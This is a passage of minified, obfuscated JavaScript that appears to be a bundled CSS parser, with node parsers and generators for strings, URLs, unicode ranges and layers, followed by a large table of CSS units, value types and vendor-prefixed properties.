xz=ta,IM=this[xz(0xeb7)],Ib=this[xz(0xe6a)];let Iv,Ij;return Iv=this[xz(0x257)]?this[xz(0xf49)](jX,jy):jy[xz(0x915)](this,IM),Ij=this[xz(0x856)](!0x0),{'type':xz(0x5a2),'loc':this[xz(0xd42)](Ib,this[xz(0xe6a)]),'prelude':Iv,'block':Ij};}function q1(IM){const xT=ta;this[xT(0x3b3)](IM[xT(0xce5)]),this[xT(0x3b3)](IM[xT(0xe1f)]);}const q2=ta(0x434),q3={'root':[ta(0x172),ta(0xfc),null],'limit':[ta(0x172),ta(0xfc),null]};function q4(){const xf=ta;let IM=null,Ib=null;this[xf(0x416)]();const Iv=this[xf(0xe6a)];return this[xf(0x6f0)]===ak&&(this[xf(0xd21)](),this[xf(0x416)](),IM=this[xf(0xf49)](this[xf(0x172)],()=>this[xf(0xfc)](!0x1,!0x0)),this[xf(0x416)](),this[xf(0xa92)](ad)),this[xf(0x3de)](0x0)===a6&&(this[xf(0x416)](),this[xf(0xc21)]('to'),this[xf(0x416)](),this[xf(0xa92)](ak),this[xf(0x416)](),Ib=this[xf(0xf49)](this[xf(0x172)],()=>this[xf(0xfc)](!0x1,!0x0)),this[xf(0x416)](),this[xf(0xa92)](ad)),{'type':xf(0x434),'loc':this[xf(0xd42)](Iv,this[xf(0xe6a)]),'root':IM,'limit':Ib};}function q5(IM){const xB=ta;IM[xB(0x970)]&&(this[xB(0x904)](ak,'('),this[xB(0x3b3)](IM[xB(0x970)]),this[xB(0x904)](ad,')')),IM[xB(0x132)]&&(this[xB(0x904)](a6,'to'),this[xB(0x904)](ak,'('),this[xB(0x3b3)](IM[xB(0x132)]),this[xB(0x904)](ad,')'));}const q6=ta(0x928),q7={'children':[[ta(0x492),ta(0x45a),ta(0xc34),ta(0x18e),ta(0x563),ta(0x1dd),ta(0xee)]]};function q8(){const xc=ta,IM=this[xc(0xe35)](this[xc(0xb94)][xc(0x928)]);return null===this[xc(0x845)](IM)&&this[xc(0x95d)](xc(0x4d9)),{'type':xc(0x928),'loc':this[xc(0x1f0)](IM),'children':IM};}function q9(IM){const xC=ta;this[xC(0x994)](IM);}const qK=ta(0x172),qG=ta(0x17b),qh={'children':[[ta(0x928),ta(0xfc)]]};function qM(){const xU=ta,IM=this[xU(0xe9)]();for(;!this[xU(0xf16)]&&(IM[xU(0x6e2)](this[xU(0x928)]()),this[xU(0x6f0)]===aY);)this[xU(0xd21)]();return{'type':xU(0x172),'loc':this[xU(0x1f0)](IM),'children':IM};}function qb(IM){const xr=ta;this[xr(0x994)](IM,()=>this[xr(0x904)](aY,','));}const qv=0x5c,qj=0x22,qq=0x27;function qI(IM){const xl=ta,Ib=IM[xl(0x7ae)],Iv=IM[xl(0xd9)](0x0),Ij=Iv===qj||Iv===qq?0x1:0x0,Iq=0x1===Ij&&Ib>0x1&&IM[xl(0xd9)](Ib-0x1)===Iv?Ib-0x2:Ib-0x1;let II='';for(let Im=Ij;Im<=Iq;Im++){let IO=IM[xl(0xd9)](Im);if(IO===qv){if(Im===Iq){Im!==Ib-0x1&&(II=IM[xl(0xd49)](Im+0x1));break;}if(IO=IM[xl(0xd9)](++Im),aB(qv,IO)){const IY=Im-0x1,IJ=ag(IM,IY);Im=IJ-0x1,II+=G3(IM[xl(0x11d)](IY+0x1,IJ));}else 0xd===IO&&0xa===IM[xl(0xd9)](Im+0x1)&&Im++;}else II+=IM[Im];}return II;}const qm=ta(0xb7e),qO={'value':String};function qY(){const xS=ta;return{'type':xS(0xb7e),'loc':this[xS(0xd42)](this[xS(0xe6a)],this[xS(0xb8e)]),'value':qI(this[xS(0x539)](aK))};}function qJ(IM){const xe=ta;this[xe(0x904)](aK,function(Ib){const xQ=xe,Iv=qj;let Ij='',Iq=!0x1;for(let II=0x0;II<Ib[xQ(0x7ae)];II++){const Im=Ib[xQ(0xd9)](II);0x0!==Im?Im<=0x1f||0x7f===Im?(Ij+='\x5c'+Im[xQ(0xc05)](0x10),Iq=!0x0):Im===Iv||Im===qv?(Ij+='\x5c'+Ib[xQ(0x426)](II),Iq=!0x1):(Iq&&(ap(Im)||af(Im))&&(Ij+='\x20'),Ij+=Ib[xQ(0x426)](II),Iq=!0x1):Ij+='�';}return'\x22'+Ij+'\x22';}(IM[xe(0x302)]));}const qE=0x21;function qk(){const xw=ta;return this[xw(0xfc)](null,!0x1);}const qd=ta(0x60a),qD=ta(0x78a),qx={'children':[[ta(0x40e),ta(0x2be),ta(0xd02),ta(0x90d),ta(0x5a2),ta(0xfc)]]};function qR(){const xV=ta,IM=this[xV(0xe6a)],Ib=this[xV(0xe9)]();let Iv;for(;!this[xV(0xf16)];){switch(this[xV(0x6f0)]){case aj:this[xV(0xd21)]();continue;case aR:if(this[xV(0xd9)](this[xV(0xe6a)]+0x2)!==qE){this[xV(0xd21)]();continue;}Iv=this[xV(0x40e)]();break;case aq:Iv=this[xV(0x2be)]();break;case aI:Iv=this[xV(0xd02)]();break;case a8:Iv=this[xV(0xf49)](this[xV(0x90d)],qk);break;default:Iv=this[xV(0xf49)](this[xV(0x5a2)],qk);}Ib[xV(0x6e2)](Iv);}return{'type':xV(0x60a),'loc':this[xV(0xd42)](IM,this[xV(0xe6a)]),'children':Ib};}function qF(IM){const xP=ta;this[xP(0x994)](IM);}const qZ=ta(0xed6),qp={'declaration':ta(0xd67)};function qL(){const xN=ta,IM=this[xN(0xe6a)];this[xN(0xa92)](ak),this[xN(0x416)]();const Ib=this[xN(0xd67)]();return this[xN(0xf16)]||this[xN(0xa92)](ad),{'type':xN(0xed6),'loc':this[xN(0xd42)](IM,this[xN(0xe6a)]),'declaration':Ib};}function qW(IM){const xn=ta;this[xn(0x904)](ak,'('),this[xn(0x3b3)](IM[xn(0x89c)]),this[xn(0x904)](ad,')');}const qA=0x2a,qz=0x7c;function qT(){const xy=ta;this[xy(0x6f0)]!==a6&&!0x1===this[xy(0x1f6)](qA)&&this[xy(0x95d)](xy(0xb6)),this[xy(0xd21)]();}const qf=ta(0x492),qB={'name':String};function qC(){const xo=ta,IM=this[xo(0xe6a)];return this[xo(0x1f6)](qz)?(this[xo(0xd21)](),qT[xo(0x915)](this)):(qT[xo(0x915)](this),this[xo(0x1f6)](qz)&&(this[xo(0xd21)](),qT[xo(0x915)](this))),{'type':xo(0x492),'loc':this[xo(0xd42)](IM,this[xo(0xe6a)]),'name':this[xo(0x47f)](IM)};}function qU(IM){const xX=ta;this[xX(0x513)](IM[xX(0xd87)]);}const qS=0x2b,qQ=0x2d,qw=0x3f;function qV(IM,Ib){const xH=ta;let Iv=0x0;for(let Ij=this[xH(0xe6a)]+IM;Ij<this[xH(0xb8e)];Ij++){const Iq=this[xH(0xd9)](Ij);if(Iq===qQ&&Ib&&0x0!==Iv)return qV[xH(0x915)](this,IM+Iv+0x1,!0x1),-0x1;ap(Iq)||this[xH(0x95d)](Ib&&0x0!==Iv?xH(0x747)+(Iv<0x6?xH(0x37e):'')+xH(0x6a5):Iv<0x6?xH(0x143):xH(0x986),Ij),++Iv>0x6&&this[xH(0x95d)](xH(0xe04),Ij);}return this[xH(0xd21)](),Iv;}function qP(IM){const xu=ta;let Ib=0x0;for(;this[xu(0x1f6)](qw);)++Ib>IM&&this[xu(0x95d)](xu(0x844)),this[xu(0xd21)]();}function qN(IM){const xg=ta;this[xg(0xd9)](this[xg(0xe6a)])!==IM&&this[xg(0x95d)]((IM===qS?xg(0x8ad):xg(0x747))+xg(0x6a5));}function qy(){const R0=ta;let IM=0x0;switch(this[R0(0x6f0)]){case aM:if(IM=qV[R0(0x915)](this,0x1,!0x0),this[R0(0x1f6)](qw)){qP[R0(0x915)](this,0x6-IM);break;}if(this[R0(0x6f0)]===av||this[R0(0x6f0)]===aM){qN[R0(0x915)](this,qQ),qV[R0(0x915)](this,0x1,!0x1);break;}break;case av:IM=qV[R0(0x915)](this,0x1,!0x0),IM>0x0&&qP[R0(0x915)](this,0x6-IM);break;default:if(this[R0(0x109)](qS),this[R0(0x6f0)]===a6){IM=qV[R0(0x915)](this,0x0,!0x0),IM>0x0&&qP[R0(0x915)](this,0x6-IM);break;}if(this[R0(0x1f6)](qw)){this[R0(0xd21)](),qP[R0(0x915)](this,0x5);break;}this[R0(0x95d)](R0(0x64e));}}const qX=ta(0xda9),qH={'value':String};function qu(){const R1=ta,IM=this[R1(0xe6a)];return this[R1(0xc21)]('u'),qy[R1(0x915)](this),{'type':R1(0xda9),'loc':this[R1(0xd42)](IM,this[R1(0xe6a)]),'value':this[R1(0x47f)](IM)};}function qg(IM){const R2=ta;this[R2(0x513)](IM[R2(0x302)]);}const i0=0x20,i1=0x5c,i2=0x22,i3=0x27,i4=0x28,i5=0x29,i6=ta(0x6c5),i7={'value':String};function i8(){const R3=ta,IM=this[R3(0xe6a)];let Ib;switch(this[R3(0x6f0)]){case aG:Ib=function(Iv){const R4=R3,Ij=Iv[R4(0x7ae)];let Iq=0x4,II=Iv[R4(0xd9)](Ij-0x1)===i5?Ij-0x2:Ij-0x1,Im='';for(;Iq<II&&af(Iv[R4(0xd9)](Iq));)Iq++;for(;Iq<II&&af(Iv[R4(0xd9)](II));)II--;for(let IO=Iq;IO<=II;IO++){let IY=Iv[R4(0xd9)](IO);if(IY===i1){if(IO===II){IO!==Ij-0x1&&(Im=Iv[R4(0xd49)](IO+0x1));break;}if(IY=Iv[R4(0xd9)](++IO),aB(i1,IY)){const IJ=IO-0x1,IE=ag(Iv,IJ);IO=IE-0x1,Im+=G3(Iv[R4(0x11d)](IJ+0x1,IE));}else 0xd===IY&&0xa===Iv[R4(0xd9)](IO+0x1)&&IO++;}else Im+=Iv[IO];}return Im;}(this[R3(0x539)](aG));break;case a7:this[R3(0x432)](this[R3(0xe6a)],this[R3(0xb8e)],R3(0x5bb))||this[R3(0x95d)](R3(0x5e2)),this[R3(0xa92)](a7),this[R3(0x416)](),Ib=qI(this[R3(0x539)](aK)),this[R3(0x416)](),this[R3(0xf16)]||this[R3(0xa92)](ad);break;default:this[R3(0x95d)](R3(0x3da));}return{'type':R3(0x6c5),'loc':this[R3(0xd42)](IM,this[R3(0xe6a)]),'value':Ib};}function i9(IM){const R5=ta;this[R5(0x904)](aG,function(Ib){const R6=R5;let Iv='',Ij=!0x1;for(let Iq=0x0;Iq<Ib[R6(0x7ae)];Iq++){const II=Ib[R6(0xd9)](Iq);0x0!==II?II<=0x1f||0x7f===II?(Iv+='\x5c'+II[R6(0xc05)](0x10),Ij=!0x0):II===i0||II===i1||II===i2||II===i3||II===i4||II===i5?(Iv+='\x5c'+Ib[R6(0x426)](Iq),Ij=!0x1):(Ij&&ap(II)&&(Iv+='\x20'),Iv+=Ib[R6(0x426)](Iq),Ij=!0x1):Iv+='�';}return R6(0x5bb)+Iv+')';}(IM[R5(0x302)]));}const iK=ta(0x72a),iG={'children':[[]]};function ih(){const R7=ta,IM=this[R7(0xe6a)],Ib=this[R7(0xe35)](this[R7(0xb94)][R7(0x72a)]);return{'type':R7(0x72a),'loc':this[R7(0xd42)](IM,this[R7(0xe6a)]),'children':Ib};}function iM(IM){const R8=ta;this[R8(0x994)](IM);}const ib=Object[ta(0x401)]({'type':ta(0x408),'loc':null,'value':'\x20'}),iv=ta(0x408),ij={'value':String};function iq(){const R9=ta;return this[R9(0xa92)](aj),ib;}function iI(IM){const RK=ta;this[RK(0x904)](aj,IM[RK(0x302)]);}const im={'generic':!0x0,'cssWideKeywords':h2,'generic':!0x0,'cssWideKeywords':[ta(0x227),ta(0x79a),ta(0x70c),ta(0x350),ta(0x6c6)],'units':{'angle':[ta(0x4a6),ta(0x900),ta(0x264),ta(0xdb2)],'decibel':['db'],'flex':['fr'],'frequency':['hz',ta(0xc27)],'length':['cm','mm','q','in','pt','pc','px','em',ta(0x37c),'ex',ta(0x9cd),ta(0x498),ta(0x3d0),'ch',ta(0x9e4),'ic',ta(0xb9f),'lh',ta(0x7b1),'vw',ta(0x9cb),ta(0xc66),ta(0xd1f),'vh',ta(0xf18),ta(0xa72),ta(0x2b9),'vi',ta(0x67c),ta(0x45d),ta(0x29e),'vb',ta(0xeb5),ta(0xaff),ta(0x8e1),ta(0x39d),ta(0xba7),ta(0xb8d),ta(0xeec),ta(0xcaf),ta(0x3fa),ta(0x23c),ta(0xdff),ta(0x6e3),ta(0x55f),ta(0x9eb),ta(0x4c4),ta(0x269),ta(0xeb2)],'resolution':[ta(0xe0),ta(0x2e1),ta(0x3e8),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':ta(0x530),'absolute-size':ta(0x664),'acos()':ta(0x337),'alpha-value':ta(0x1f3),'angle-percentage':ta(0x9f4),'angular-color-hint':ta(0xd86),'angular-color-stop':ta(0x2b4),'angular-color-stop-list':ta(0x689),'animateable-feature':ta(0x608),'asin()':ta(0x985),'atan()':ta(0x6ff),'atan2()':ta(0xcdb),'attachment':ta(0x84d),'attr()':ta(0x7db),'attr-matcher':ta(0xbc8),'attr-modifier':ta(0xb40),'attribute-selector':ta(0x141),'auto-repeat':ta(0x21e),'auto-track-list':ta(0x445),'axis':ta(0x13c),'baseline-position':ta(0x600),'basic-shape':ta(0xe1a),'bg-image':ta(0xf2f),'bg-layer':ta(0xdd1),'bg-position':ta(0x19c),'bg-size':ta(0x665),'blur()':ta(0xcd0),'blend-mode':ta(0xb28),'box':ta(0x836),'brightness()':ta(0x5ee),'calc()':ta(0x880),'calc-sum':ta(0xd91),'calc-product':ta(0x702),'calc-value':ta(0x405),'calc-constant':ta(0xdeb),'cf-final-image':ta(0xd76),'cf-mixing-image':ta(0x2f9),'circle()':ta(0x6e0),'clamp()':ta(0x341),'class-selector':ta(0xc20),'clip-source':ta(0xab8),'color':ta(0xa66),'color-stop':ta(0x332),'color-stop-angle':ta(0xcad),'color-stop-length':ta(0x279),'color-stop-list':ta(0xbdd),'color-interpolation-method':ta(0x872),'combinator':ta(0x725),'common-lig-values':ta(0xdf7),'compat-auto':ta(0xf33),'composite-style':ta(0x324),'compositing-operator':ta(0x7ce),'compound-selector':ta(0x735),'compound-selector-list':ta(0x647),'complex-selector':ta(0x1be),'complex-selector-list':ta(0x316),'conic-gradient()':ta(0xbe8),'contextual-alt-values':ta(0x995),'content-distribution':ta(0x67d),'content-list':ta(0xc9),'content-position':ta(0xe51),'content-replacement':ta(0x242),'contrast()':ta(0x2ed),'cos()':ta(0x7be),'counter':ta(0xb2),'counter()':ta(0xa89),'counter-name':ta(0x92e),'counter-style':ta(0x160),'counter-style-name':ta(0x92e),'counters()':ta(0x906),'cross-fade()':ta(0x4a5),'cubic-bezier-timing-function':ta(0xef6),'deprecated-system-color':ta(0x6cc),'discretionary-lig-values':ta(0xd07),'display-box':ta(0x494),'display-inside':ta(0xaeb),'display-internal':ta(0xd5f),'display-legacy':ta(0xc01),'display-listitem':ta(0xc23),'display-outside':ta(0x185),'drop-shadow()':ta(0x8a3),'east-asian-variant-values':ta(0x89f),'east-asian-width-values':ta(0xbdc),'element()':ta(0x1ba),'ellipse()':ta(0x168),'ending-shape':ta(0x361),'env()':ta(0x847),'exp()':ta(0x895),'explicit-track-list':ta(0x8d9),'family-name':ta(0x9fa),'feature-tag-value':ta(0x310),'feature-type':ta(0x277),'feature-value-block':ta(0x30e),'feature-value-block-list':ta(0x692),'feature-value-declaration':ta(0x154),'feature-value-declaration-list':ta(0x4a2),'feature-value-name':ta(0x92e),'fill-rule':ta(0xb97),'filter-function':ta(0x6c4),'filter-function-list':ta(0xa62),'final-bg-layer':ta(0xca0),'fixed-breadth':ta(0x639),'fixed-repeat':ta(0x9ba),'fixed-size':ta(0xa12),'font-stretch-absolute':ta(0xafd),'font-variant-css21':ta(0xcae),'font-weight-absolute':ta(0xdd2),'frequency-percentage':ta(0xae5),'general-enclosed':ta(0xade),'generic-family':ta(0x263),'generic-name':ta(0xb9),'geometry-box':ta(0x7b9),'gradient':ta(0x4c6),'grayscale()':ta(0x3dd),'grid-line':ta(0x6c7),'historical-lig-values':ta(0x5f8),'hsl()':ta(0x1aa),'hsla()':ta(0x203),'hue':ta(0x744),'hue-rotate()':ta(0xe0c),'hue-interpolation-method':ta(0x76f),'hwb()':ta(0x126),'hypot()':ta(0x1da),'image':ta(0x533),'image()':ta(0x62e),'image-set()':ta(0xb8f),'image-set-option':ta(0x7d9),'image-src':ta(0xba9),'image-tags':ta(0x42c),'inflexible-breadth':ta(0x632),'inset()':ta(0x1cc),'invert()':ta(0xdfd),'keyframes-name':ta(0x7e2),'keyframe-block':ta(0x108),'keyframe-block-list':ta(0x134),'keyframe-selector':ta(0x43c),'lab()':ta(0x799),'layer()':ta(0x640),'layer-name':ta(0xd7d),'lch()':ta(0xcf7),'leader()':ta(0xeed),'leader-type':ta(0x5f9),'length-percentage':ta(0x7f7),'light-dark()':ta(0xa99),'line-names':ta(0x556),'line-name-list':ta(0x9e6),'line-style':ta(0x322),'line-width':ta(0x4b5),'linear-color-hint':ta(0x639),'linear-color-stop':ta(0xbd6),'linear-gradient()':ta(0x121),'log()':ta(0xc4e),'mask-layer':ta(0x111),'mask-position':ta(0x701),'mask-reference':ta(0xd75),'mask-source':ta(0xab8),'masking-mode':ta(0x44b),'matrix()':ta(0xd82),'matrix3d()':ta(0xad5),'max()':ta(0xa30),'media-and':ta(0xcc),'media-condition':ta(0x547),'media-condition-without-or':ta(0x97b),'media-feature':ta(0xadc),'media-in-parens':ta(0xc0b),'media-not':ta(0xb5d),'media-or':ta(0xa2d),'media-query':ta(0xdec),'media-query-list':ta(0x79d),'media-type':ta(0xe2a),'mf-boolean':ta(0x48c),'mf-name':ta(0xe2a),'mf-plain':ta(0x442),'mf-range':ta(0x344),'mf-value':ta(0x6a4),'min()':ta(0x16f),'minmax()':ta(0xdf5),'mod()':ta(0x592),'name-repeat':ta(0xdd5),'named-color':ta(0x73f),'namespace-prefix':ta(0xe2a),'ns-prefix':ta(0x8f3),'number-percentage':ta(0x1f3),'numeric-figure-values':ta(0x5e8),'numeric-fraction-values':ta(0xdba),'numeric-spacing-values':ta(0x967),'nth':ta(0xcff),'opacity()':ta(0x278),'overflow-position':ta(0x864),'outline-radius':ta(0x7f7),'page-body':ta(0x781),'page-margin-box':ta(0x47a),'page-margin-box-type':ta(0xdb5),'page-selector-list':ta(0x2d2),'page-selector':ta(0xbe1),'page-size':ta(0xbdb),'path()':ta(0xbc2),'paint()':ta(0x613),'perspective()':ta(0xa4b),'polygon()':ta(0xe74),'polar-color-space':ta(0x288),'position':ta(0x388),'pow()':ta(0x522),'pseudo-class-selector':ta(0x8a9),'pseudo-element-selector':ta(0x35f),'pseudo-page':ta(0x5ef),'quote':ta(0xaab),'radial-gradient()':ta(0x45f),'ratio':ta(0xa4f),'ray()':ta(0x9d9),'ray-size':ta(0xf1d),'rectangular-color-space':ta(0x26a),'relative-selector':ta(0x589),'relative-selector-list':ta(0x7fe),'relative-size':ta(0xe5),'rem()':ta(0x8ec),'repeat-style':ta(0x145),'repeating-conic-gradient()':ta(0xd17),'repeating-linear-gradient()':ta(0xd3b),'repeating-radial-gradient()':ta(0x6df),'reversed-counter-name':ta(0xb49),'rgb()':ta(0x971),'rgba()':ta(0x64b),'rotate()':ta(0x49d),'rotate3d()':ta(0xdb3),'rotateX()':ta(0x177),'rotateY()':ta(0x4c0),'rotateZ()':ta(0x4b1),'round()':ta(0x7cf),'rounding-strategy':ta(0xa19),'saturate()':ta(0xb7f),'scale()':ta(0xe80),'scale3d()':ta(0x661),'scaleX()':ta(0x327),'scaleY()':ta(0x5dc),'scaleZ()':ta(0xecd),'scroll()':ta(0x34d),'scroller':ta(0x30a),'self-position':ta(0xd08),'shape-radius':ta(0x566),'sign()':ta(0x4de),'skew()':ta(0xd95),'skewX()':ta(0x741),'skewY()':ta(0x599),'sepia()':ta(0x989),'shadow':ta(0x9ae),'shadow-t':ta(0x9e3),'shape':ta(0x438),'shape-box':ta(0x3f9),'side-or-corner':ta(0xe10),'sin()':ta(0x673),'single-animation':ta(0x210),'single-animation-direction':ta(0x200),'single-animation-fill-mode':ta(0xe5e),'single-animation-iteration-count':ta(0xe48),'single-animation-play-state':ta(0xc1e),'single-animation-timeline':ta(0xd3d),'single-transition':ta(0xeb),'single-transition-property':ta(0x351),'size':ta(0x938),'sqrt()':ta(0x85a),'step-position':ta(0x2df),'step-timing-function':ta(0xe69),'subclass-selector':ta(0x235),'supports-condition':ta(0xc55),'supports-in-parens':ta(0x220),'supports-feature':ta(0x7d2),'supports-decl':ta(0x9e0),'supports-selector-fn':ta(0xc3b),'symbol':ta(0x74d),'system-color':ta(0x9c5),'tan()':ta(0x335),'target':ta(0x2d8),'target-counter()':ta(0x158),'target-counters()':ta(0x545),'target-text()':ta(0xa7d),'time-percentage':ta(0xe32),'timeline-range-name':ta(0xbbd),'easing-function':ta(0x122),'track-breadth':ta(0x2bf),'track-list':ta(0x20d),'track-repeat':ta(0x9d3),'track-size':ta(0x381),'transform-function':ta(0x911),'transform-list':ta(0xcc7),'transition-behavior-value':ta(0x8f9),'translate()':ta(0x965),'translate3d()':ta(0x38f),'translateX()':ta(0xbd3),'translateY()':ta(0x22c),'translateZ()':ta(0x12f),'type-or-unit':ta(0xa5b),'type-selector':ta(0x8d2),'var()':ta(0x643),'view()':ta(0x197),'viewport-length':ta(0xc74),'visual-box':ta(0xb73),'wq-name':ta(0x41d),'-legacy-gradient':ta(0xac8),'-legacy-linear-gradient':ta(0x540),'-legacy-repeating-linear-gradient':ta(0x105),'-legacy-linear-gradient-arguments':ta(0x411),'-legacy-radial-gradient':ta(0x6aa),'-legacy-repeating-radial-gradient':ta(0x31d),'-legacy-radial-gradient-arguments':ta(0x14c),'-legacy-radial-gradient-size':ta(0xaa2),'-legacy-radial-gradient-shape':ta(0x361),'-non-standard-font':ta(0x8df),'-non-standard-color':ta(0xb32),'-non-standard-image-rendering':ta(0x810),'-non-standard-overflow':ta(0xb10),'-non-standard-size':ta(0x22f),'-webkit-gradient()':ta(0xed7),'-webkit-gradient-color-stop':ta(0xac3),'-webkit-gradient-point':ta(0x7a0),'-webkit-gradient-radius':ta(0x7f7),'-webkit-gradient-type':ta(0x76b),'-webkit-mask-box-repeat':ta(0x84e),'-ms-filter-function-list':ta(0x3fe),'-ms-filter-function':ta(0x6e9),'-ms-filter-function-progid':ta(0xa8f),'-ms-filter-function-legacy':ta(0x428),'absolute-color-base':ta(0xb74),'absolute-color-function':ta(0x5cb),'age':ta(0x308),'anchor-name':ta(0x29c),'attr-name':ta(0x27e),'attr-fallback':ta(0x8c4),'bg-clip':ta(0x27d),'bottom':ta(0xdb),'container-name':ta(0x92e),'container-condition':ta(0x6e6),'coord-box':ta(0x30b),'generic-voice':ta(0xb92),'gender':ta(0xdbd),'generic-script-specific':ta(0x69a),'generic-complete':ta(0xb2d),'generic-incomplete':ta(0xc37),'-non-standard-generic-family':ta(0x612),'left':ta(0xdb),'color-base':ta(0xb05),'color-function':ta(0x5cb),'device-cmyk()':ta(0xd7f),'legacy-device-cmyk-syntax':ta(0x18d),'modern-device-cmyk-syntax':ta(0x247),'cmyk-component':ta(0x90c),'color-mix()':ta(0xacc),'color-space':ta(0xb98),'custom-color-space':ta(0x29c),'paint':ta(0xf2d),'palette-identifier':ta(0x29c),'right':ta(0xdb),'scope-start':ta(0x5ea),'scope-end':ta(0x5ea),'forgiving-selector-list':ta(0xb8b),'forgiving-relative-selector-list':ta(0xbb),'selector-list':ta(0x33f),'complex-real-selector-list':ta(0xee3),'simple-selector-list':ta(0x1ab),'relative-real-selector-list':ta(0x631),'complex-selector-unit':ta(0x36e),'complex-real-selector':ta(0x3e6),'relative-real-selector':ta(0x196),'pseudo-compound-selector':ta(0x606),'simple-selector':ta(0x190),'legacy-pseudo-element-selector':ta(0x15d),'single-animation-composition':ta(0xc2c),'svg-length':ta(0x8cf),'svg-writing-mode':ta(0x194),'top':ta(0xdb),'x':ta(0xe4),'y':ta(0xe4),'declaration':ta(0xcb7),'declaration-list':ta(0x8e3),'url':ta(0x9b0),'url-modifier':ta(0xbb1),'number-zero-one':ta(0xf4d),'number-one-or-greater':ta(0x85c),'color()':ta(0x82b),'colorspace-params':ta(0x35d),'predefined-rgb-params':ta(0x13d),'predefined-rgb':ta(0x531),'xyz-params':ta(0x58b),'xyz-space':ta(0xdd7),'oklab()':ta(0x2e2),'oklch()':ta(0xcee),'offset-path':ta(0x6b0),'rect()':ta(0x107),'xywh()':ta(0x98d),'query-in-parens':ta(0x635),'size-feature':ta(0x319),'style-feature':ta(0xb7),'style-query':ta(0x5a8),'style-condition':ta(0xac7),'style-in-parens':ta(0x839),'-non-standard-display':ta(0xd9a),'inset-area':ta(0x594),'position-area':ta(0xd15),'anchor()':ta(0x3af),'anchor-side':ta(0xd5),'anchor-size()':ta(0x15e),'anchor-size':ta(0x7dc),'anchor-element':ta(0x29c),'try-size':ta(0x86e),'try-tactic':ta(0xe07),'font-variant-css2':ta(0xbb3),'font-width-css3':ta(0x179),'system-family-name':ta(0xdc4)},'properties':{'--*':ta(0x3fd),'-ms-accelerator':ta(0xa74),'-ms-block-progression':ta(0x5b7),'-ms-content-zoom-chaining':ta(0x4be),'-ms-content-zooming':ta(0x259),'-ms-content-zoom-limit':ta(0x1e3),'-ms-content-zoom-limit-max':ta(0x8a0),'-ms-content-zoom-limit-min':ta(0x8a0),'-ms-content-zoom-snap':ta(0x56d),'-ms-content-zoom-snap-points':ta(0x779),'-ms-content-zoom-snap-type':ta(0xf35),'-ms-filter':ta(0xc1d),'-ms-flow-from':ta(0xe57),'-ms-flow-into':ta(0xe57),'-ms-grid-columns':ta(0x975),'-ms-grid-rows':ta(0x975),'-ms-high-contrast-adjust':ta(0xcc5),'-ms-hyphenate-limit-chars':ta(0xb06),'-ms-hyphenate-limit-lines':ta(0x480),'-ms-hyphenate-limit-zone':ta(0x19b),'-ms-ime-align':ta(0x859),'-ms-overflow-style':ta(0x75c),'-ms-scrollbar-3dlight-color':ta(0x715),'-ms-scrollbar-arrow-color':ta(0x715),'-ms-scrollbar-base-color':ta(0x715),'-ms-scrollbar-darkshadow-color':ta(0x715),'-ms-scrollbar-face-color':ta(0x715),'-ms-scrollbar-highlight-color':ta(0x715),'-ms-scrollbar-shadow-color':ta(0x715),'-ms-scrollbar-track-color':ta(0x715),'-ms-scroll-chaining':ta(0x5a7),'-ms-scroll-limit':ta(0xcf9),'-ms-scroll-limit-x-max':ta(0x93e),'-ms-scroll-limit-x-min':ta(0x45e),'-ms-scroll-limit-y-max':ta(0x93e),'-ms-scroll-limit-y-min':ta(0x45e),'-ms-scroll-rails':ta(0x163),'-ms-scroll-snap-points-x':ta(0xce3),'-ms-scroll-snap-points-y':ta(0xce3),'-ms-scroll-snap-type':ta(0xf35),'-ms-scroll-snap-x':ta(0x932),'-ms-scroll-snap-y':ta(0x21b),'-ms-scroll-translation':ta(0xe41),'-ms-text-autospace':ta(0x9ee),'-ms-touch-select':ta(0x7f3),'-ms-user-select':ta(0xee6),'-ms-wrap-flow':ta(0xa75),'-ms-wrap-margin':ta(0x45e),'-ms-wrap-through':ta(0x22a),'-moz-appearance':ta(0xe6f),'-moz-binding':ta(0x53e),'-moz-border-bottom-colors':ta(0x72f),'-moz-border-left-colors':ta(0x72f),'-moz-border-right-colors':ta(0x72f),'-moz-border-top-colors':ta(0x72f),'-moz-context-properties':ta(0xa98),'-moz-float-edge':ta(0xf4),'-moz-force-broken-image-icon':ta(0xed2),'-moz-image-region':ta(0x59f),'-moz-orient':ta(0x1ec),'-moz-outline-radius':ta(0xc42),'-moz-outline-radius-bottomleft':ta(0x740),'-moz-outline-radius-bottomright':ta(0x740),'-moz-outline-radius-topleft':ta(0x740),'-moz-outline-radius-topright':ta(0x740),'-moz-stack-sizing':ta(0xc7a),'-moz-text-blink':ta(0x626),'-moz-user-focus':ta(0x1a3),'-moz-user-input':ta(0x98f),'-moz-user-modify':ta(0x527),'-moz-window-dragging':ta(0xefd),'-moz-window-shadow':ta(0xf02),'-webkit-appearance':ta(0x3aa),'-webkit-border-before':ta(0xe2e),'-webkit-border-before-color':ta(0x715),'-webkit-border-before-style':ta(0x5b4),'-webkit-border-before-width':ta(0x5de),'-webkit-box-reflect':ta(0x899),'-webkit-line-clamp':ta(0x5e5),'-webkit-mask':ta(0x907),'-webkit-mask-attachment':ta(0x33d),'-webkit-mask-clip':ta(0x491),'-webkit-mask-composite':ta(0x1b4),'-webkit-mask-image':ta(0x7bc),'-webkit-mask-origin':ta(0xa37),'-webkit-mask-position':ta(0x532),'-webkit-mask-position-x':ta(0xebf),'-webkit-mask-position-y':ta(0xa6d),'-webkit-mask-repeat':ta(0xd05),'-webkit-mask-repeat-x':ta(0x5f2),'-webkit-mask-repeat-y':ta(0x5f2),'-webkit-mask-size':ta(0xe61),'-webkit-overflow-scrolling':ta(0x691),'-webkit-tap-highlight-color':ta(0x715),'-webkit-text-fill-color':ta(0x715),'-webkit-text-stroke':ta(0x73c),'-webkit-text-stroke-color':ta(0x715),'-webkit-text-stroke-width':ta(0x45e),'-webkit-touch-callout':ta(0xcfd),'-webkit-user-modify':ta(0xe59),'accent-color':ta(0xd59),'align-content':ta(0x4f9),'align-items':ta(0x6a1),'align-self':ta(0x7e6),'align-tracks':ta(0x317),'all':ta(0x275),'anchor-name':ta(0x9da),'anchor-scope':ta(0xe2d),'animation':ta(0xbde),'animation-composition':ta(0x655),'animation-delay':ta(0xc12),'animation-direction':ta(0x60d),'animation-duration':ta(0xc12),'animation-fill-mode':ta(0xed0),'animation-iteration-count':ta(0x6a6),'animation-name':ta(0x218),'animation-play-state':ta(0x375),'animation-range':ta(0x807),'animation-range-end':ta(0x339),'animation-range-start':ta(0x339),'animation-timing-function':ta(0x894),'animation-timeline':ta(0xcbc),'appearance':ta(0xc03),'aspect-